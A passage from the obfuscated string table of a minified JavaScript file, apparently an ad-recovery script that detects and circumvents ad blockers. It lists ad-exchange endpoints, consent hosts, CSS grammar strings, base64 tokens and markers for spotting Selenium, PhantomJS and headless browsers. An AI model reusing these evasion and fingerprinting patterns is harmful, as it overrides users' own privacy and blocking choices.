;","reserved2Input","xhr_defer","Wrong value `","tel:","combo","getAttributeNames","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","params","<color>&&<color-stop-angle>?","protectHtml","fromSetString","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","distinctiveProps","Element_querySelectorAll","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","<noscript>","start prebid request bidsBackHandler for ","truvidplayer.com","output","117TDwIuK","botKind","start|end|left|right|center|justify|match-parent","ats.rlcdn.com","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","auto|<integer>","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","onClickAutoRecovery","<'inline-size'>","image-set( <image-set-option># )","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","container","freeze","s2s.t13.io","-apple-system|BlinkMacSystemFont","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","server","refinery89.com","IntersectionObserverEntry","aWQ=","descriptors","prependList","match","pub_300x250m","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","versions","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","data-ad-width","myhomebook.de","matchAll","Hex digit or question mark is expected","<visual-box>||<length [0,∞]>","yorkshirepost.co.uk","nextUntil","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","none|left|right|both|inline-start|inline-end","findAll","ApplePayError","removeProperty","hbopenbid.pubmatic.com","data","List<","INVENTORY_FRAME","none","matched","[AdBlockDetector] Snippet adblock detected","<'inset-inline-end'>","getOutOfPage","Element_classList","normal|<length-percentage>","<angle-percentage>{1,2}","dyv1bugovvq1g.cloudfront.net","getElementsByTagName","HTMLVideoElement_src","onmozfullscreenchange","pagead2.googlesyndication.com","permissions","eatIdent","match.rundsp.com","ad.360yield-basic.com","RegExp_test","HTMLScriptElement_src","admaru.net","<media-in-parens> [and <media-in-parens>]+","adsbygoogle","appendData","skipUntilBalanced","googletag","<percentage>?&&<image>","removeItem","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","Element_tagName",'meta[name="',"cmVzZXJ2ZWQy","auto|text|none|contain|all","matchType","pub_300x250","tokenCount","<'margin-bottom'>",".gamezop.com","append","alphaStr","[INVENTORY] found visible ","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","SIMID:","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>"," | ","sn_ad_label_","__esModule","evalLength",'target="_top"',"reference","gpt-adapex","richaudience.com","_map","ladsp.com","_sources","intersectionRatio","https://s.teag.ad-shield.io/2/857374/analytics.js","port1","a.teads.tv","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","yieldlab.net","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","urlParse","contain|none|auto","cdn.optimizely.com","gpt-minutemedia","visible|hidden","HTMLMediaElement_src","<'margin'>","<string>","AtruleDescriptor","bmxvYw==","cqw","option priority is invalid","ad-score.com","electron","JSON","opr","<percentage>|<length>","adfit",'[id^="google_dfp_"]',"afterend","4dex.io","selectorText",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"src","pagead/js/dv3.js","__rgst_cb","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","iterator","fXFCPHpgUFpbWUg6MHNqdmFPcA==","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","/widgets.html","visible|hidden|collapse","ddg/","getGPPData","ex.ingage.tech","45030edaPla","SyntaxReferenceError","auto|<color>{2}","protectFetchInputSync shouldn't be called with ReadableStream","cloudfront.net","bhg.com","some","div","https://exchange.kueezrtb.com/prebid/multi/","linear|<cubic-bezier-timing-function>|<step-timing-function>","padding|border","cookie","about:","<symbol>+","repeat|stretch|round","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","Expected ","color( <colorspace-params> [/ [<alpha-value>|none]]? )","//# sourceURL=mediation.js","anymind360.com","priority","Load stylesheet results: ","[<line-names>? <track-size>]+ <line-names>?","getAtrule","then","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","assign","gpt-rubicon","aditude","cmpChar","adfarm1.adition.com","fuseplatform.net","confirm","rotate( [<angle>|<zero>] )","Failed to decode protect-id: id is empty","allowPrebid","HTMLElement","hasFocus","cooktoria.com","Bad value `","blur( <length> )","https://bidder.criteo.com/cdb","appendScriptElementAsync","CanvasCaptureMediaStream","adscale.de","hash","CSSStyleSheet_insertRule","urlGenerate","opacity( [<number-percentage>] )","unprotect","auto|<length-percentage>","domcontentloaded","as_window_id","appsflyer.com","htlad-","auto|none|enabled|disabled","HTMLStyleElement_insertBefore","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","the-ozone-project.com","[data-ad-client]","none|forwards|backwards|both","stylesheetUrlsToLoadBeforeHooking","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","[AdShield API] All cmds executed, ready for new cmds","MAIN","matrix( <number>#{6} )","column","Element_hasAttribute","compact","scrollY","admz","ads-partners.coupang.com","ads_","Invalid base64 digit: ","floor","HTMLTemplateElement","MediaQueryList","adhesion","__fpjs_d_m","none|[weight||style||small-caps||position]","samsungbrowser","flags","wdioElectron","random","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","'))","when","RegExp_exec","gpt-","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","_self","ghi","setItem","counters( <counter-name> , <string> , <counter-style>? )","/filter-fingerprint","Dimension","forEachRight","browserKind","gecko","url-token","gpt-nextmillenium","and","':' <ident-token>|':' <function-token> <any-value> ')'","Failed to detect bot:","matrix3d( <number>#{16} )","remove","parseRulePrelude","Worker","cdn.adapex.io","input","welt.de","dable-tdn","139341","__isProxy"," used missed syntax definition ","Window_frames","<ident>","add","r2b2.cz","Node_textContent","Document_getElementsByTagName","query","Unknown feature ","https://onetag-sys.com/prebid-request","Terminate - IVT blocked",", width: ","decodeUrl","addMapping","<'max-width'>","arkadium-aps-tagan.adlightning.com","anonymous","insertAfter","[restore-rejections] handleQueued fetch","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","ads","newcastleworld.com","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","dvh","Element_getAttribute","bad-string-token","script:","Field `","a-mx.com","__fr","gpt-vuukle","imasdk.googleapis.com","proper.io",'"><\/script></head><body></body></html>',"adtelligent.com","https://cmp.autobild.de","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","ChromeDriverw","expression","scanString","findDeclarationValueFragments","<wq-name>|<ns-prefix>? '*'","<counter-style-name>|symbols( )","<'margin-inline-start'>","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","RunPerfTest","function ","HTMLSourceElement","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","response","` should not contain a prelude","start|center|end|justify","data-target","<xyz-space> [<number>|<percentage>|none]{3}","disallowEmpty","_Selenium_IDE_Recorder","none|<single-transition-property>#","opacity(0)","LayerList","<color> <color-stop-length>?","outerHTML","adsinteractive","<number>|left|center|right|leftwards|rightwards","checkStructure","<length-percentage>{1,2}","mimeTypes","orbidder.otto.de","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","loaded","qrscanner.net","mismatchOffset","none|auto|[<string> <string>]+","phantomas","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","text/html","comma","cachedResultIsInAdIframe","nodeType","urlRegex","__driver_unwrapped","none|blink","__hooked_preframe","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","boolean-expr","uBO:","positions","liadm.com","[<box>|border|padding|content]#","<complex-real-selector-list>","child|young|old","slice|clone","Bad syntax","[pack|next]||[definite-first|ordered]","data-src","none|text|all|-moz-none","slotRenderEnded","getNode","'[' <custom-ident>* ']'","Exception occurred in proxy property set ","lep.co.uk","first","Click","Semicolon or block is expected","symplr","jsHeapSizeLimit","cachedAt","<?lit$","show|hide","( <media-condition> )|<media-feature>|<general-enclosed>","insert","<'padding-left'>{1,2}","leboncoin.fr","lookupValue","isVisibleIframe","isBrave","driver","<'rest-before'> <'rest-after'>?","jizsl_","normal|italic|oblique <angle>{0,2}","slice","[none|<keyframes-name>]#","listenerId","forEachToken","general-enclosed","line","Element_matches","createAuctionNonce","denied","ad.smaato.net","this.postMessage(...arguments)","normalize","isGecko","Number of function is expected","adthrive",'[class^="div-gpt-ad"]',"auto|<svg-length>","marker-start","gpt-anymind","as_version","readable","ownKeys","auto|grayscale","deg","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","<dashed-ident>","https://imasdk.googleapis.com","ad_","reduce","api.receptivity.io","HTMLAnchorElement_host","connatix.com","https://consent.sunderlandecho.com","<integer>","sunderlandecho.com","window.external.toString is not a function","start|end|center|baseline|stretch","HTMLAnchorElement_hostname","<'align-items'> <'justify-items'>?","default","s0.2mdn.net","content-box|padding-box|border-box","ayads.co","from|to|<percentage>|<timeline-range-name> <percentage>","set-cookie","CSSStyleDeclaration_cssText","</a></span>","browsiprod.com","pub.network","thenStack","counter( <counter-name> , <counter-style>? )","load","beforeunload","eof","startLine","<url>|<string>","normal|[<number> <integer>?]","Document_querySelector","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","fonts.googleapis.com","adwallpaper","bounceexchange.com","allow-scripts","img","nowrap|wrap|wrap-reverse","domains","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","normal|small-caps","none|auto","return","gpt-adingo","[common-ligatures|no-common-ligatures]","<font-weight-absolute>|bolder|lighter","pn.ybp.yahoo.com","from-image|<angle>|[<angle>? flip]","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","<time>#","normal|italic|oblique <angle>?","mismatchLength","/prebid.js","escape","geniee","unsortedForEach","headless_chrome","<shape-box>|fill-box|stroke-box|view-box","normal|light|dark|<palette-identifier>","Matching for a tree with var() is not supported","<'width'>","as_session_id","traffective","localeCompare","Identifier","media-amazon.com","auto|never|always|<absolute-size>|<length>","Css","<'right'>","privacy-center.org","placeholder-slot","Terminate - not allowed running in iframe","rex","_ads","BotDetector.detect can't be called before BotDetector.collect","getTargeting","analytics","contentsfeed.com","DeclarationList","invalid protect-id length: ","CSSMozDocumentRule","dimension-token","charCodeAt","https://consent.manchesterworld.uk","as_json_modifier","HTMLAnchorElement_protocol","addProperty_","test","marphezis.com","error","close","protocol","plainchicken.com","sleipnir/","https://m1.openfpcdn.io/botd/v","balance","<length-percentage>|min-content|max-content|auto","auto|from-font|<length>|<percentage>","exports","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","scheme","content-box|padding-box|border-box|fill-box|stroke-box|view-box","rotateZ( [<angle>|<zero>] )","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","adjacket","}-token","[object Date]","lax","static.doubleclick.net","scrollBy","tag","snigelweb.com","stopImmediatePropagation","Counter","unsafe|safe","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","':' [before|after|first-line|first-letter]","<wq-name>","outerHeight","exec","contains","adroll.com","Document_write","Unexpected input","focus","Node_appendChild","<simple-selector>#",'"><\/script>',"MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","recognizer","prependData","HTMLFormElement_target","[stretch|repeat|round|space]{1,2}","Identifier is expected","jg7y.quizlet.com","skipWs","PseudoElementSelector","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","cursor","iab-flexad","<custom-ident>","calc(","lvmin","<number-one-or-greater>","publisher","none|[<svg-length>+]#","auto|thin|none","this.href='https://paid.outbrain.com/network/redir","option expires is invalid","use","<head","HTMLLinkElement_href","lvi","cssWideKeywords","<'min-height'>","<number-zero-one>","appendChild","hadronid.net","onerror","<calc-value> ['*' <calc-value>|'/' <number>]*","ndtvprofit.com","<integer>&&<symbol>","r script executed more than once","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","Window_setInterval","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","navigator.productSub is undefined","Layer","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","<'align-self'>|anchor-center","cache","<'border-width'>","<url>","<number>|<dimension>|<ident>|<ratio>","window.parent._df.t","windowSize","auto|wrap|nowrap","adnxs.net","compareByGeneratedPositionsInflated","crwdcntrl.net","android","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","AttributeSelector","[auto|alphabetic|hanging|ideographic]","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","ACK_VISIBLE","return this","zemanta.com","silent","<paint>","https://content-loader.com","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","a-mo.net","sparteo.com","[<declaration>? ';']* <declaration>?","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","blocked_script_cache","aW5wdXQ=","cp.edl.co.kr","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","originalPositionFor",'" is expected',"<script>","-ad","<length>{1,4}","text-ad-links","ensureInit","String","fromCodePoint","no purpose 1 consent","fo2nsdf","sourceContentFor","Proxy","shift","is_limited_ads","sp.","none|repeat( <length-percentage> )","left","toString","num","<single-animation-direction>#","optable.co","substring","sandbox","DONE","getRandomValues","defineProperties","frameId","Failed to get encoded-id version: encoded-id is empty","code","<hex-color>|<absolute-color-function>|<named-color>|transparent","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","reserved2","[<bg-layer> ,]* <final-bg-layer>","ignoreInvalidMapping","[historical-ligatures|no-historical-ligatures]","auto|avoid","declarators","[AdBlockDetector] acceptable ads check target ","eventStatus","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","HTMLStyleElement","none|all|[digits <integer>?]","nextState","[<length-percentage>|auto]{1,2}|cover|contain","<relative-selector>#","HTMLLinkElement_as","as_inventory_frame_listener_adder","Response","pop","encode","none|element|text","gpt-andbeyond","[block|inline|x|y]#","agkn.com","[<length>|<percentage>|auto]{1,4}","hbwrapper.com","_blank","HTMLIFrameElement_src","root|nearest|self","width|height|block|inline|self-block|self-inline","webgl","aXJycg==","logicieleducatif.fr","<counter()>|<counters()>","<'margin-top'>","content-security-policy","is_blocking_acceptable_ads","tcloaded","atan2( <calc-sum> , <calc-sum> )","thread-","expires","matcher","knowt.com","VENDOR","videostep.com","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","none|zoom","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","[<length-percentage>|top|center|bottom]#","smadex.com","ClassSelector","removeChild","getComponents","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","documentElement","coupang",".end","isTargetUrl","publisherId","Destroying blocked slots : ","isParentsDisplayNone","https://fb.html-load.com","gpt-enliple","bind","https://ssb-global.smartadserver.com/api/bid","decodeId","XMLHttpRequest_responseURL","-webkit-calc(","shardingIndex","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","https://ghb.adtelligent.com/v2/auction/","Enum","https://ap.lijit.com/rtb/bid","recovery","Zm1qeA==","Brackets","shouldUseOrigin","scroll","https://hbopenbid.pubmatic.com/translator","undefined","resize","values","dn0qt3r0xannq.cloudfront.net","port2","script_version","ric","direction","; SameSite=Strict","gumgum.com","purpose","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","validate","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","<line-style>","XMLHttpRequest_open","none|circle|disc|square","getCategoryExclusions","_top","true","attributeValueKeys","window.top._df.t","_generateSourcesContent","getFirstListNode","ats-","preventDefault","safari","<font-stretch-absolute>{1,2}","adtrafficquality.google","gemius.pl","/analytics?host=","normal||[size|inline-size]","scanNumber","content-box|border-box|fill-box|stroke-box|view-box","[normal|small-caps]","[-token","Neither `enter` nor `leave` walker handler is set or both aren't a function","\n--","not <media-in-parens>","htlbid.com","succeedscene.com","search","isAbsolute","HyphenMinus is expected","productSub","svh","connectad.io","ad-unit","fGAJJ1JxajZDTldIXUk4c3g3dTNm","gpt-firstimpression","upload","cdn.iubenda.com","<compound-selector> [<combinator>? <compound-selector>]*","insertRule","scrollTo","consumeNumber","sectionChange","read-only|read-write|write-only","quizlet.com","geniee-prebid","navigator.permissions.query is not a function","Unknown type","unset","min","_selenium","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","https://t.visx.net/ul_cb/hb_post","<calc-product> [['+'|'-'] <calc-product>]*","<header","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","<'align-content'> <'justify-content'>?","abs( <calc-sum> )","NestingSelector","mask","var(","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","_as_prehooked_functions","Condition","performance_gpt_ad_rendered",'meta[name="as-tester-handler-added"]',"separate|collapse|auto","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","conative.network","yandex.com","tokens","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","always|auto|avoid","__webdriver_unwrapped",":not(","auto-add|add( <integer> )|<integer>","content|<'width'>","name","hashchange","<'margin-block-start'>","normal|spell-out||digits||[literal-punctuation|no-punctuation]","<family-name>#","webkit","property","structure","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","createDescriptor","findLast","s.amazon-adsystem.com","base","mode","scale3d( [<number>|<percentage>]#{3} )","isSamsungBrowser","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","<media-not>|<media-and>|<media-in-parens>","viously.com","px-cloud.net","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","MatchOnceBuffer","<image>|none","readystatechange","index","uBlock Origin","acos( <calc-sum> )","custom-ident","translateZ( <length> )","log( <calc-sum> , <calc-sum>? )","element display none important","\n   value: ","eventType","e|pi|infinity|-infinity|NaN","send","detections","HTMLTableCellElement","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","Boolean","replaceState","not","auto|never|always","XMLHttpRequest","indexww.com","genieesspv.jp","Comma","handleEvent","Blocked slot define: [","domain","ins","HTMLScriptElement","` is missed","url(","read-only|read-write|read-write-plaintext-only","aborted","auto|none|scrollbar|-ms-autohiding-scrollbar","class","sequentum","referrer","\n  syntax: ","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","most-width|most-height|most-block-size|most-inline-size","cdn.confiant-integrations.net","getParameter","core-ads","next","wpsstaticieplsg.b-cdn.net","cWJ1dw==","nearest|up|down|to-zero","<length>|auto","layer( <layer-name> )","getBidResponses","redirected","setSource","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","admanmedia.com","logs-partners.coupang.com","ADM (","replaceScriptElementAsync","<mask-layer>#","sourceMapURL could not be parsed","none|<shadow-t>#","cmVzZXJ2ZWQxT3V0cHV0","cmpStr","referrerPolicy","<'inset-block-start'>","outerWidth","self","anymind","[Bot] bot UA detected, ua=","slimerjs","HTMLElement_style","<html","bliink.io","none|[first||[force-end|allow-end]||last]","createContextualFragment","querySelector","source","blocking_ads","https://ad-delivery.net/px.gif?ch=2","interval","text_ads","<media-not>|<media-and>|<media-or>|<media-in-parens>","Element_setHTMLUnsafe","<media-query>#","?version=","as-check-script-blocked-ready","supplierId","( <style-condition> )|( <style-feature> )|<general-enclosed>","; Path=","flux.jp","at-keyword-token","<'margin-inline-end'>","aniview.com","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","addModule","tpmn","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","nexx360.io","player","<supports-condition>","boundingClientRect","generatedLine","<grid-line> [/ <grid-line>]?","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","<html><head></head><body></body></html>","POST","fromSourceMap","aria-label","_isTcfNeeded","Terminate - no active auto recovery","<target-counter()>|<target-counters()>|<target-text()>","excludeHosts","childNodes","<'top'>{1,4}","none|<length-percentage> [<length-percentage> <length>?]?","notificationPermissions signal unexpected behaviour","/recaptcha/api2/aframe","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","ad_unit_path","-moz-calc(","noopStr","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","doctype","mezzomedia","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","Invalid protect url prefix: ","lvmax","styleSheets","space-between|space-around|space-evenly|stretch","json","https://tlx.3lift.com/header/auction","; SameSite=Lax","responseURL","[row|column]||dense","shouldStorageWaitForTcf","omid-","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","seedtag.com","originalHostname","none|<position>#","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","735zhJDZD","mixed|upright|sideways","msie","Function","slot","[<'animation-range-start'> <'animation-range-end'>?]#","phantomjs","isFirefox","https://prg.smartadserver.com/prebid/v1","getLastListNode","<body","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","webkitResolveLocalFileSystemURL","Nth","normal|break-word|anywhere","Document","lookupOffset","no-limit|<integer>","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","Intl","Terminate - not apply",'[data-id^="div-gpt-ad"]',"JSON_parse","Match","<length-percentage>&&hanging?&&each-line?","Brian Paul","trvdp.com","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","pmdstatic.net","isInAdIframe","Element_insertAdjacentHTML","cootlogix.com","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","compareByGeneratedPositionsDeflated","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","googlesyndication.com","unshift","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","originalUrl","none|<transform-list>","textContent","content_ad","creativeId","has","startOffset","<supports-decl>|<supports-selector-fn>","/gpt/setup","selenium","<'inset-inline'>","https://html-load.cc","internet_explorer","process","[object Reflect]","createSession","luminance|alpha","frameElement","logs","prepend","adsrvr.org","httpOnly","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","DOMParser","requestAnimationFrame","ZmthZA==","includeHosts","appier.net"," requestBids.before hook: ","getName","https://consent.northernirelandworld.com","options","CSSStyleDeclaration","quantumdex.io","crios","onload","lngtdv.com","feature","applySourceMap","block|inline|run-in","raptive","onlyForAsTest","eachMapping","usedJSHeapSize","[none|start|end|center]{1,2}","filename","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","eatDelim","Hex or identifier is expected","[<filter-function>|<url>]+","<'border-width'>||<'border-style'>||<color>","<'max-height'>","ZndiaA==","option sameSite is invalid","contentDocument","permutive.com","topics.authorizedvault.com","country","leader( <leader-type> )","matchMedia","substrToCursor","   ","givt_detected","ep2.adtrafficquality.google",'":", ',"kargo-","HTMLIFrameElement","contentWindow","__nightmare","add|subtract|intersect|exclude","mustIncludeStrings","kumo.network-n.com","/iu3","loader","translateX( <length-percentage> )","even",'[name^="google_ads_iframe"]',"dispatchEvent","getSizes","sourceRoot","auto|smooth","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","ACK_INVISIBLE","4634fifgDf","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","sign( <calc-sum> )","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","map","getId","hypot( <calc-sum># )","title (english only)","statusText","umogames.com","Too many question marks","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","MSG_ACK_INVISIBLE","Ratio","; HttpOnly","sdk","infinite|<number>","<font-weight-absolute>{1,2}","token","enums"," is not a constructor or null","Lexer matching doesn't applicable for custom properties","[lining-nums|oldstyle-nums]","insertData","getLocationRange","<length>","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","avplayer.com"," pending cmds","<'position-try-order'>? <'position-try-fallbacks'>","http","block","teads","gpt","cmp.osano.com","isInRootIframe","SyntaxMatchError","getType","https://consent.cesoirtv.com","recovery_adm_click_ar","defaultPrevented","Keyword",", scrollY: ","setAttributeNS","toStringTag","DocumentFragment_querySelector","supports","advertisement__label","MessageEvent_source","google_ads","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","https://mp.4dex.io/prebid","rule","Percentage","Must be between 0 and 63: ","<'block-size'>","y.one.impact-ad.jp","none|[fill|fill-opacity|stroke|stroke-opacity]#","<combinator>? <complex-real-selector>","<keyframes-name>","none|<image>","HTMLElement_title","document.documentElement.getAttributeNames is not a function","sqrt( <calc-sum> )","scribd.com","[object Intl]","<div","CSSStyleDeclaration_getPropertyValue","contrast( [<number-percentage>] )","consume","Module","<'flex-basis'>","__selenium_unwrapped","https://report.ad-shield.cc/","polarbyte","HTMLIFrameElement_srcdoc","_array","https://fb.content-loader.com","[data-ad-slot]","adjust.com","edl","option encode is invalid","Feature","getStorageUpdates","<line-width>","https://consent.halifaxcourier.co.uk","Terminate - keep original acceptable ads","[<image>|<string>] [<resolution>||type( <string> )]","PluginArray","Blocked interstial slot define:","33across.com","tagan.adlightning.com","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","aweber.com","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","ignore|stretch-to-fit","data-freestar-ad","[<compound-selector>? <pseudo-compound-selector>*]!","basename","MatchGraph","isNameCharCode","Notification","<'text-emphasis-style'>||<'text-emphasis-color'>","responseText","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","localStorage","Unknown field `","HTMLTableRowElement","auto|none|<dashed-ident>|<scroll()>|<view()>","otSDKStub","before doesn't belong to list","gacraft.jp","relative","Navigator","_ignoreInvalidMapping","minutemedia","[[<integer>|infinite]{2}]#|auto","slotElementId","protect","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# 